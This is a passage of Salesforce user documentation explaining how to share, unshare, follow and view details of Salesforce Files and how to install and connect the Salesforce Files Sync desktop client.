Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

To stop sharing a file you own or have the "Modify All Data" permission for, make the file and the file link private (a).

- 1. From the file detail page, click either **Share File** > **Sharing Settings** or **Show All** on the Shared With list.
- **2.** On the Sharing Settings dialog box, click **Make private** (or **Restrict access** if the file originated in a Salesforce CRM Content library).
- **3.** On the confirmation dialog box, click **Make private** (or **Restrict access**).

Making a file private removes it from any posts it's attached to and removes it from everywhere it's been shared. Only the owner and people with the "Modify All Data" permission can access it. If the file originated in a Salesforce CRM Content library, it is removed from everywhere it's been shared, except the library.

If the file is shared using a content delivery, the content delivery becomes inaccessible, but is not deleted. If the file is shared using **Share via link** in Chatter, the link to the file is deleted.

SEE ALSO:

[Post Visibility](#page-3034-0) [View Where a File is Shared](#page-3144-0) [Prevent Others from Sharing and Unsharing a File](#page-3138-0)

#### <span id="page-3136-0"></span>Share Files with Groups

Share files in Chatter with public or private groups so that members of the groups can view and download the files from their feed.

Share a file with a private or unlisted group so only members of that group can see it, or share a file with a public group so members of that group and all Chatter users in your company can see it. By default, anyone who can see a file can share it.

To share a file with one or more Chatter groups:

- **1.** Share the file from one of these locations:
	- **•** On the detail page of the file you want to share—Click **File Sharing Settings** > **With group**. Or click **Show All** on the Shared With list then click **Groups** on the Sharing Settings dialog box.
	- **•** Next to the file in a feed—Click **More Actions** > **File Sharing Settings**then click **Groups** on the Sharing Settings dialog box.
	- Next to the file on the Files page, the Files Owned by list, or the Group Files list—Click **Tell Share with groups**.
	- On a file hover—Click **Share File** then click **Groups** on the Sharing Settings dialog box.
	- **•** In your Salesforce Files Sync folder on your desktop—Right-click on a file, hover on **Salesforce Files Sync**, then click **Share with groups**.
- **2.** Type the name of the group you want to share the file with and click the name to select it. Repeat this step to share with more groups.
- **3.** Select access levels for each group. By default, private group access is set to **Collaborator**, while public group access is set to **[Viewer](#page-3133-0)**.
- **4.** Optionally, add a message to your post. You can @mention people and groups in your message to notify them and post the file in their feed.
- **5.** Click **Share** and **Close**. The file is posted to each group you shared it with and @mentioned.

A private file shared with a private or unlisted group becomes a privately shared file and displays the privately shared icon (**11**). The file is posted to the group's feed and only the file owner and group members can find and view the file. Any file shared with a public group is viewable by all users in your company, displays the your company icon  $(\mathcal{F}_n)$ , and is posted to the group's feed.

On the Sharing Settings dialog box, click  $\star$  next to a person's or group's name to stop sharing the file with them.

#### Note:  $\mathbb{Z}$

- **•** Documents from the Documents tab and attachments from the Notes and Attachments related list aren't listed on Files home and can't be shared as Salesforce Files.
- **•** Content files may be shared with more people than shown in **Share with People** if they are part of a content pack or delivery.
- **•** The maximum number of times a file can be shared is 100. This includes files shared with people, groups, and via links. If a file is privately shared and nears the 100 share maximum, consider making the file public by posting it to your feed.

SEE ALSO:

[Group Files Lists](#page-3091-0) [View Where a File is Shared](#page-3144-0) Available in: both Salesforce Classic and Lightning Experience

#### <span id="page-3137-0"></span>Share Files with People in Salesforce Classic

Share files with people privately and set **Viewer** or **Collaborator** access for each person you share the file with.

Share a file privately so only specific people in your company can see it. By default, anyone who can see a file can share it.

To share a file with one or more users in your company:

- **1.** Start by sharing the file from one of these locations:
	- On the detail page of the file you want to share—Click **File Sharing Settings** > **Share with people**. Or click **Sharing Settings** and then click **People** on the Sharing Settings dialog box.
	- **•** Next to the file in a feed—Click **More Actions** > **File Sharing Settings**then click **People** on the Sharing Settings dialog box.
	- Next to the file on the Files home page—Click **Share with people**.
	- **•** On a file hoverClick **Share File** then click **People** on the Sharing Settings dialog box.
	- **•** In your Salesforce Files Sync folder on your desktop—Right-click on a file, hover on **Salesforce Files Sync**, then click **Share with people**.
- **2.** Type the name of the person you want to share the file with and click the name to select it. .
- **3.** Choose the file permission you want them to have. By default, they have [collaborator permission](#page-3133-0) which lets them view, download, share, change permission, edit the file, and upload new versions. Select **Viewer** to give them permission to view, download, and share files.
- **4.** If you want to share the file with more people, enter more names.
- **5.** Optionally, add information to the message that recipients receive.
- **6.** Click **Share** and **Close**. Recipients receive a message that you have shared a file with them, along with a link to the file. Lightning Experience users receive this message as an email notification. Salesforce Classic users get a private Chatter message on their My Messages page on the Chatter tab, and also get an email notification if they have email notifications for Chatter messages enabled.

Unless the file was already shared with your company, it's privately shared and displays the privately shared icon  $(22)$ . It's not posted anywhere and only the people you specifically shared it with can find and view it. If it was already shared with your company, it retains the your company icon  $\left(\frac{1}{\sqrt{2}}\right)$  and anyone in your company can find and view it.

On the Sharing Settings dialog box, click  $\star$  next to a person's or group's name to stop sharing the file with them. If you don't want others to change who can access the file, select **Prevent others from sharing and unsharing**.

#### $\mathbf{z}$ Note:

- **•** Documents from the Documents tab and attachments from the Notes and Attachments related list aren't listed on Files home and can't be shared as Salesforce Files.
- **•** Content files may be shared with more people than shown in **Share with People** if they are part of a content pack or delivery.
- **•** The maximum number of times a file can be shared is 100. This includes files shared with people, groups, and via links. If a file is privately shared and nears the 100 share maximum, consider making the file public by posting it to your feed.

SEE ALSO:

[View Where a File is Shared](#page-3144-0)

Available in: both Salesforce Classic and Lightning Experience

#### <span id="page-3138-1"></span>Share Files with Libraries

Share files with libraries to take advantage of the permission-setting capabilities of content libraries while still using the features of Salesforce Files.

If your administrator has turned on this feature for your organization, you can share any file with a library. The **Libraries** tab in Salesforce lists the libraries in your company along with the permissions assigned to each. The **Share with library** option in Chatter lets you share Chatter files with a library, leveraging the permissions set for the library.

Note: Sharing files with libraries requires that:

- **•** Your user detail page has the **Salesforce CRM Content User** setting enabled. Your administrator can enable this setting.
- **•** Your organization has the **Files user interface allows sharing files with libraries** setting enabled. Your administrator can enable this setting on the Salesforce CRM Content page in Setup.
- **1.** On the Files tab, click  $\boxed{\bullet}$  next to the file you want to share with a library.
- **2.** Select **Share with library**. Or, for external file references (only applicable for Files Connect users), select **Share a reference**, and choose **Library** in the **Sharing Settings** dialog box.
- **3.** Do one of the following, depending on what happens next:
	- **•** If the **Publish Content to Multiple Libraries** dialog box appears, this means the file is already managed by a library. Select one or more additional libraries, and click **Publish**.
	- **•** If the **Share files with a library** confirmation message appears, it means that the file has been shared with people who have Collaborator access, or it has been synced. If you proceed, Collaborators and those who have synced the file will have only Viewer access. (A library administrator can give them editing access later.) Click **Share** to continue, or **Cancel** if you've changed your mind.
	- **•** If the **Publish Content** dialog box appears, enter a title for the file. Select the library you want to share it with, and enter any tags as metadata. Select a record type, enter any optional information, and click **Publish**.

<span id="page-3138-0"></span>The file is now listed on the **Libraries** tab and in **Files in My Libraries** on the **Files** tab.

## Prevent Others from Sharing and Unsharing a File

You can prevent others from sharing and unsharing a file you own. This doesn't affect existing shares.

- **1.** On **Files** home, find the file you want.
- **2.** Go to **Sharing Settings** or **Share File** for the file. (Or, if the file is in a library, open the Content Detail page from the **Libraries** tab.)
- **3.** Select the **Prevent others from sharing and unsharing** checkbox.
- **4.** Click **Save**.
- Example: Let's say I post a file in Chatter, and share it with a private group. I'm okay with members of the group having access to the file, but I don't want them to share it further. I can prevent sharing and unsharing so the existing shares remain but new ones can't be added, except by me or an admin.

You can also prevent others from sharing and unsharing a file in the API by using the SharingOption field on ContentVersion and other objects.

## Share Files with People in Lightning Experience

Share files with people privately and set **Viewer** or **Collaborator** access for each person you share the file with.

Share a file privately so only specific people in your company can see it. By default, anyone who can see a file can share it.

To share a file with one or more users in your company:

- **1.** Start by sharing the file from one of these locations:
	- Next to the file on Files home—Click **Share**.
	- **•** On the detail page of the file you want to share—Click **Share**.
	- **•**

From the file preview player—Click

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

- **2.** Type the name of the person you want to share the file with and click the name to select it. Enter additional names if you wish to share with more than one person.
- **3.** Choose the file permission you want them to have. By default, they have [collaborator permission](#page-3133-0) which lets them view, download, share, change permission, edit the file, and upload new versions. Select **Viewer** to give them permission to view, download, and share files.
- **4.** Optionally, add information to the message that recipients receive.
- **5.** Click **Share** and **Close**. Recipients receive a message that you have shared a file with them, along with a link to the file. Lightning Experience users receive this message as an email notification. Salesforce Classic users get a private Chatter message on their My Messages page on the Chatter tab, and also get an email notification if they have email notifications for Chatter messages enabled.

On the Sharing Settings dialog box, click  $\star$  next to a person's or group's name to stop sharing the file with them.

From the Share File window, click **Who Can Access** to see everyone the file has been shared with. Update file permissions or click X next to the name of a person or group to stop sharing the file with them. If you want to prevent others from changing who can access the file, select **Prevent others from sharing and unsharing**.

#### Note:

- **•** Documents from the Documents tab and attachments from the Notes and Attachments related list aren't listed on Files home and can't be shared as Salesforce Files.
- **•** Content files may be shared with more people than shown in **Share with People** if they are part of a content pack or delivery.
- <span id="page-3139-0"></span>**•** The maximum number of times a file can be shared is 100. This includes files shared with people, groups, and via links. If a file is privately shared and nears the 100 share maximum, consider making the file public by posting it to your feed.

#### Share Files via Link

Available in: Salesforce Classic

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

In Salesforce Classic, you can share a file with anyone by creating a file link and sending it via email or IM. Creating a link generates an encrypted URL that you can send to any recipient, such as leads, customers, partners, and coworkers, inside or outside of your company. When your recipients click the link, they see a web-based version of the file that they can easily view and download. Sharing via link is available in Salesforce Classic, and is on by default for most orgs. Administrators can enable sharing via link by enabling these permissions:

- **1.** From Setup, enter *Content Deliveries* in the Quick Find box, then select **Content Deliveries**. Select Enable content deliveries and Enable Creation of Content Deliveries for Salesforce Files.
- **2.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**. Select a permission set, click **System Permissions**, and select Create and Share Content Deliveries for Salesforce Files.
- **3.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**. Select a profile, click **Edit**. In **General User Permissions**, select Create and Share Content Deliveries for Salesforce Files. You don't need this permission for files in a shared Salesforce CRM Content library. Instead, complete steps 1 and 2 and then ensure that the user is a library member and that **Deliver Content** is checked in the library permission definition.

Create and share a file link:

- **1.** Start by sharing the file from one of these locations:
	- **•** On Files home —Click **Upload files**, select a file from your device, then click **Sharing Settings**and choose **Anyone with Link**. Copy the link provided to share with people inside or outside your company.
	- **•** On the Home page—Click **Create New** > **File**, click **Choose File** and select a file from your computer, then click **Share via link** from the dropdown menu.
	- **•** On a file detail page—Click **File Sharing Settings** > Via link.
	- **•** On the Sharing Settings dialog box—Click **Anyone with link** from the Share with list.
	- **•** Next to the file on the Files page, the Files Owned by list, or the Group Files list—Click > **Share via link**.
	- **•** Next to the file in a feed or on a file hover—Click **More Actions** > **File Sharing Settings**, then click **Anyone with link** from the Share with list.
	- **•** In your Salesforce Files Sync folder on your desktop—Right-click on a file, hover on **Salesforce Files Sync**, then click **Share via link**.
- **2.** Click **Copy** if available (or copy the link manually), and paste the link into an email or IM. File link recipients can only view and download files. They can't be collaborators.

Unless the file was already shared with your company, it's privately shared and displays the privately shared icon  $(22)$ . It's not posted anywhere and only the people you specifically shared it with can find and view it. If it was already shared with your company, it retains the your company icon  $\left(\frac{1}{\sqrt{2}}\right)$  and anyone in your company can find and view it.

On the Sharing Settings dialog box, click  $\star$  next to a link to stop sharing it. Anyone with the link will no longer be able to access the file.

## **Z** Note:

- **•** Documents from the Documents tab and attachments from the Notes and Attachments related list aren't listed on Files home and can't be shared as Salesforce Files.
- **•** The maximum number of times a file can be shared is 100. This includes files shared with people, groups, and via links. If a file is privately shared and nears the 100 share maximum, consider making the file public by posting it to your feed.

#### SEE ALSO:

[Creating Content Deliveries](#page-3190-0)

## File Updates in the Feed

Follow a file to see file updates in your feed, view a file's version history, and get file recommendations.

#### [Follow a File](#page-3141-0)

Follow a file to see updates in your Chatter feed, including when a new version of the file is uploaded. If you stop following a file, the file remains in your Files list, but you won't see updates about it in your feed anymore.

[View File Version History](#page-3141-1)

[File Recommendations](#page-3141-2)

## <span id="page-3141-0"></span>Follow a File

Follow a file to see updates in your Chatter feed, including when a new version of the file is uploaded. If you stop following a file, the file remains in your Files list, but you won't see updates about it in your feed anymore.

Click **+ Follow** to start seeing updates, or click **x Unfollow** to stop seeing updates. In Lightning Experience, follow a file from the file detail page. In Salesforce Classic, follow a file from a feed, file detail page, or files list.

Note: The option to follow files is only available in organizations that use Chatter.

#### <span id="page-3141-1"></span>SEE ALSO:

[Upload a New Version of a File](#page-3131-0)

#### View File Version History

The file detail page shows the current version number of the file. View the Version History list to see all versions of the file that have been uploaded, including the current version. From the list you can download the file, see who updated it and when, and see the description if provided. The file detail page always shows the most current version of a file.

SEE ALSO:

<span id="page-3141-2"></span>[Upload a New Version of a File](#page-3131-0) [Follow a File](#page-3141-0)

#### File Recommendations

Chatter recommends files that you might want to follow based on the popularity of the file, determined by the number of people who have viewed or downloaded the file. To see an expanded list of your recommendations, click **More** in the Recommendations section. If no recommendations appear, then you already follow all the recommended files.

SEE ALSO:

[Follow a File](#page-3141-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Collaborate with Everyone Create, Share, and Organize Files

## File Previews and Details

View and edit file details, and report on files.

[View File Details](#page-3142-0)

[Edit File Details](#page-3143-0)

[Delete a File from the File Detail Page](#page-3143-1)

[View Where a File is Shared](#page-3144-0)

Find out who can see a file, and what level of access they have. From the File Detail page, you can access a full list of every person or object the file is shared with.

[File and Content Engagement Report](#page-3144-1)

<span id="page-3142-0"></span>See how many times a file has been downloaded, shared, liked, and commented on.

#### View File Details

To open file details, click a file name in a feed, on a files list, on a file hover, or by clicking **More Actions** > **Preview** next to the file in a feed. On the file detail page, you can see details about Salesforce Files.

From a file detail page, you can:

- **•** View the file without downloading it. Use the arrow keys in the document previewer to see each page, zoom in or out, or change the preview width and screen size. Files owners and anyone with access to the file can preview it.
	- Note: Not all files can be previewed, such as encrypted files, password-protected files, copy-protected PDFs, unknown file types, and any file larger than 25 MB. For files that can't be previewed, the **Preview** option isn't available on feeds or list views, and files appear as generic file type icons in the feed. Some Microsoft Office 2007 features don't display correctly in previews. If a file can be previewed, but a preview doesn't exist, contact your Salesforce administrator who may be able to regenerate the preview.
- See if the file is private  $(\cdot, \cdot)$ , privately shared ( $\cdot \cdot \cdot$ ), or shared with your company ( $\cdot \cdot \cdot$ ).
- **•** Click **Download** to open or save the file. Anyone who can see a file can download it.
- **Click <b>File Sharing Settings** to share a file with [people](#page-3137-0), [groups](#page-3136-0), or via [file link](#page-3139-0), or see the [Sharing Settings.](#page-3144-0) By default, anyone who can see a file can share it.
- **•** Click **Make private** on the Sharing Settings dialog box to remove the file and file link, if applicable, from everywhere it's been shared. Or click **Restrict access** if the file originated in a Salesforce CRM Content library to remove the file from everywhere it's been shared except the library. Only owners and users with the "Modify all Data" permission can [make a file private \(](#page-3135-0)<sub>isi</sub>) or restrict access.
- **•** Click **•• Upload New Version** to [update the file with a newer version](#page-3131-0). Only file owners, collaborators, and users with the "Modify all Data" permission can upload a new version of a file.
- Click **•• Edit Details** to [edit the name or description of the file.](#page-3143-0) Only file owners, collaborators, and users with the "Modify All Data" permission can edit file details.
- **•** If you have the "Sync Files" permission and are the owner of the file, click **Sync** to [sync a file](#page-3149-0) between your Salesforce Files Sync folder on your computer and Chatter. Click x Unsync to stop syncing the file.
- Click **in Delete** to [delete the file.](#page-3143-1) Only file owners and users with the "Modify All Data" permission can delete files.
- **•** See who the file is owned by and when it was last modified.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** See the file's description and click the edit icon ( ) to [edit the description,](#page-3143-0) or add a description by clicking **Add Description**.
- **•** See the file's current version number and click **Show all versions** to see the file's [version history.](#page-3141-1)
- **Click Show file report** to [see data about the file,](#page-3144-1) such as how many times the file has been downloaded, shared, liked, and commented on. **Show file report** is visible only to users with the "Run Reports" and "View Reports in Public Folders" permissions.
- **•** Click **Follow** to [follow the file](#page-3141-0) or click to stop following the file.
- **•** See who's following the file.
- **•** See [who and what locations the file is shared with.](#page-3144-0)
- **•** If the file originated in Salesforce CRM Content, click **Go to Content Detail Page** to see the [content detail page](#page-3182-0) of that file. Most actions performed on files that originated in Salesforce CRM Content must be done on the file's [content detail page](#page-3182-0) instead of the file detail page.
- **•** Click the **Files** or **Chatter** links at the top of the page to go to the Files list or the Chatter page.
- **•** See other files that people who viewed this file also viewed. If no other files have been viewed by the same people, the People Also Viewed section doesn't appear on the file detail page.

#### SEE ALSO:

<span id="page-3143-0"></span>[View File Version History](#page-3141-1) [View Where a File is Shared](#page-3144-0)

#### Edit File Details

To edit a file's name and description:

- **1.** On a file detail page, click **Edit Details** or click the edit icon (**A**) next to the description.
- **2.** Optionally, edit the file name and description.
- **3.** Click **Save**.

If there is no description and you want to add one, click **Add Description** or click the edit icon ( ) next to the description.

File owners, collaborators, and users with the "Modify All Data" permission can edit file details.

#### <span id="page-3143-1"></span>SEE ALSO:

[View File Details](#page-3142-0)

#### Delete a File from the File Detail Page

Click **Delete** on a [file's detail page](#page-3142-0) to delete the file and remove it from all locations where it's been shared. If the file is shared via link, anyone with the link will no longer have access to the file. To restore the deleted file, click on the **Recycle Bin** link on the **Home** page. Select the file and click **Undelete**. The file is restored as well as all of the shares that were associated with it.



Note: Only file owners and users with the "Modify All Data" permission can delete files. To learn who can perform which actions on a file, see [Who Can See My File?.](#page-3132-0)

#### SEE ALSO:

[Delete Files and Links from Feeds](#page-3048-0)

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### <span id="page-3144-0"></span>View Where a File is Shared

Find out who can see a file, and what level of access they have. From the File Detail page, you can access a full list of every person or object the file is shared with.

The **Shared With** list on a file detail page shows you who the file is shared with, and their level of access.

In Salesforce Classic, click **Show All** to open Sharing Settings, where you can:

- See who the file is shared with and their [permission:](#page-3133-0) owner, collaborator, viewer, or no access.
- **•** Click **People** on the Sharing Settings dialog box to [share the file with specific people](#page-3137-0).
- **•** Click **Groups** on the Sharing Settings dialog box to [share the file with specific groups](#page-3136-0).
- **•** Click **Library** to share the file with a library.
- **•** Click **Anyone with link** on the Sharing Settings dialog box to [create and share a file link.](#page-3139-0)
- **•** Click **Make private** to remove the file and file link, if applicable, from everywhere it's been shared. Or click **Restrict access** if the file originated in a Salesforce CRM Content library to remove the file from everywhere it's been shared except the library. Only owners and users with the "Modify all Data" permission can make a file private  $\left(\frac{1}{n}\right)$  or restrict access.
- On the Sharing Settings dialog box, click **x** next to a person's or group's name to stop sharing the file with them.

#### SEE ALSO:

<span id="page-3144-1"></span>[Make a File Private](#page-3135-0) [Who Can See My File?](#page-3132-0)

#### File and Content Engagement Report

See how many times a file has been downloaded, shared, liked, and commented on.

From the file detail page, click **Show file report** to run and view the File and Content Engagement report, which has these fields.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### USER PERMISSIONS

To run and view a file report **•** "Run Reports"



SEE ALSO: [Filter Report Data](#page-4081-0) [Export a Report](#page-4106-0)

## Salesforce Files Sync

View and edit file details, and report on files.

#### [Get Started with Salesforce Files Sync](#page-3146-0)

Salesforce Files Sync makes file management, syncing, and sharing easier than ever!

[Salesforce Files Sync System Requirements](#page-3146-1)

Salesforce Files Sync runs best on systems that meet the minimum recommended system requirements.

#### [Install Salesforce Files Sync](#page-3146-2)

Install the Salesforce Files Sync client on your desktop to sync files between your computer, Salesforce, and Salesforce1 on mobile devices.

[Salesforce Files Sync System Requirements](#page-3146-1)

Salesforce Files Sync runs best on systems that meet the minimum recommended system requirements.

#### [Connect Salesforce Files Sync to Other Salesforce Organizations](#page-3147-0)

Configure Salesforce Files Sync to connect to other Salesforce organizations.

#### [Sync Files and Folders](#page-3148-0)

Sync files and folders by saving them in your Salesforce Files Sync folder on your computer or by clicking **Sync** while viewing a file in a feed post, comment, file list, or file detail page.

#### [Access Synced Files on Your Computer, Online, and on Mobile Devices](#page-3148-1)

Access synced files in your Salesforce Files Sync folder on your desktop, in Salesforce online, and in Salesforce1 on your mobile device.

#### [Working with Synced Files and Folders](#page-3149-0)

Synced files and folders are just like any other file in Salesforce, but they have a few additional features.

#### [Share Synced Files](#page-3149-1)

Synced files can be shared directly from the Salesforce Files Sync folder on your desktop.

#### [Manage Versions of Synced Files](#page-3149-2)

Just like all Salesforce files, you can work with prior versions of a synced file as needed.

#### [Salesforce Files Sync Limits](#page-3149-3)

Be aware of file syncing limits while using Salesforce Files Sync.

[Salesforce Files Sync Storage Limits](#page-3150-0)

Two storage limits affect Salesforce Files Sync: shared organization-wide storage and individual storage.

#### [File Names and Extensions that Prevent Syncing](#page-3151-0)

Some file characteristics can prevent files from syncing between your devices and the Web.

#### [Synced Folder Name Restrictions](#page-3153-0)

Some folders aren't synced by Salesforce Files Sync because of folder name restrictions.

#### <span id="page-3146-0"></span>Get Started with Salesforce Files Sync

Salesforce Files Sync makes file management, syncing, and sharing easier than ever!

Watch a Demo: Get Started with Salesforce Files Sync

Getting started with Salesforce Files Sync is almost effortless. Just save your files in the Salesforce Files Sync folder on your desktop, and Salesforce Files Sync does the rest.

#### **Access your synced files anywhere**

Saving a file in Salesforce Files Sync means that the file is automatically available everywhere you need it. Just look in the Synced filter in Files home — it'll be there.

#### **Share files right from the Salesforce Files Sync folder on your desktop**

Right-click on a file to share it with people and groups in Chatter, or share the file with anyone using a link.

#### **Always have the latest version of every file**

<span id="page-3146-1"></span>Whenever you or one of your collaborators edit a file saved in the Salesforce Files Sync folder on your desktop, the file is instantly updated for everyone. Salesforce Files Sync supports versioning, so you can access older versions of the file, just in case.

#### Salesforce Files Sync System Requirements

Salesforce Files Sync runs best on systems that meet the minimum recommended system requirements.

To use Salesforce Files Sync, we recommend:



#### <span id="page-3146-2"></span>Install Salesforce Files Sync

Install the Salesforce Files Sync client on your desktop to sync files between your computer, Salesforce, and Salesforce1 on mobile devices.

- **1.** From your personal settings, enter *Files Sync* in the Quick Find box, then select **Salesforce Files Sync**. Multiple results? Select the one under Personal Setup.
- **2.** Click **Download**.
- **3.** Follow the installation instructions for your operating system.
- **4.** Log in with your Salesforce credentials.

After Salesforce Files Sync is installed, you're notified automatically when an update is available.

Note: Salesforce Files Sync client must run on a local drive. External locations such as network drives or mounted devices are not supported.

## Salesforce Files Sync System Requirements

Salesforce Files Sync runs best on systems that meet the minimum recommended system requirements.

To use Salesforce Files Sync, we recommend:



#### <span id="page-3147-0"></span>Connect Salesforce Files Sync to Other Salesforce Organizations

Configure Salesforce Files Sync to connect to other Salesforce organizations.

After disconnecting Salesforce Files Sync from one Salesforce organization, your synced files are backed up in a folder called "Salesforce Files\_Old." On Windows, the backup folder is located at C:\Users\*User Name*\Salesforce Files\_Old where *User Name* is your Windows user name. On Mac, the backup folder is located at /Users/*User Name*/Salesforce Files\_Old where *User Name* is your Mac user name. Your synced files are always accessible online in the Salesforce organization they're synced with.

Warning: Before connecting Salesforce Files Sync to a new Salesforce organization, close all files and folders saved in your Salesforce Files Sync folder. Any files and folders that are open when you disconnect Salesforce Files Sync from a Salesforce organization aren't backed up and automatically sync with the next Salesforce organization that you connect Salesforce Files Sync to.

To sync files with a different Salesforce organization, set up a new connection for Salesforce Files Sync.

- **1.** In your system tray or menu bar, right-click **Salesforce Files Sync**.
- **2.** Click **Preferences**.
- **3.** If necessary, click **Log out** to disconnect your from your current Salesforce organization.
- **4.** Under New Connection, enter a Name for the new connection.
- **5.** Enter the https:// login URL for your Salesforce organization.
- **6.** Click **Log in**.
- **7.** Enter your login credentials and click **Log in**.
- **8.** Click **Allow** to enable Salesforce Files Sync.

After connecting to the new organization, any files you add to your Salesforce Files Sync folder sync with that organization. If you've already synced files with the organization that you're connecting to, the synced files automatically download to the Salesforce Files Sync folder on your desktop.

#### <span id="page-3148-0"></span>Sync Files and Folders

Sync files and folders by saving them in your Salesforce Files Sync folder on your computer or by

clicking **Sync** while viewing a file in a feed post, comment, file list, or file detail page.

Watch a Demo: [Salesforce Files Sync](http://salesforce.vidyard.com/watch/be4SI0K3x8Bf9AByY1T10w)

Before you can sync files, you must install Salesforce Files Sync on your desktop.

Synced files are private by default. That means that after saving a file in your Salesforce Files Sync folder on your desktop, only you can access it in Salesforce online. Collaborate with others by sharing your synced files.

